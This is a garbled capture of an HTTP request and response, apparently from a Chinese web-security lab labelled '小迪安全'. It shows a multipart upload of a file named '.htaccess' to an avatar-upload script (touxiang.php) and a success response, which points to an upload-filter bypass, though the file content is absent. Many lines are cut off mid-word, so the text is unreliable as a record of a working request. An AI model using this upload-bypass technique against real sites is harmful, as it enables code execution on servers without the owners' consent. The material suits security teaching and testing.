 TP/1.1
indows NT 10.0; WOW64; rv:52.0) Gecko/20100101
on/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
q=0.8,en-US;q=0.5,en;q=0.3
late
.com/user/touxiang.php
cd5d9a1f6d2259b35c89692a;
6236db948e73541d;
e6b46e774ae1f=1581944052;
ae6b46e774ae1f=1581944630
1
rm-data;
-----------110821660728432
---110821660728432
data; name="jvs"
---110821660728432
data; name="inp1"; filename=".htaccess"
HTTP/1.1 200 OK
Date: Mon, 17 Feb 2020 13:14:01 GMT
Content-Type: text/html; charset=gb2312
Content-Length: 52
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-
pre-check=0
Pragma: no-cache
Upgrade: h2,h2c
Vary: Accept-Encoding
X-Via-JSL: 21d5dbf,-
X-Cache: bypass
<script>location.href='touxiang.php?t=suc';</script>
小迪安全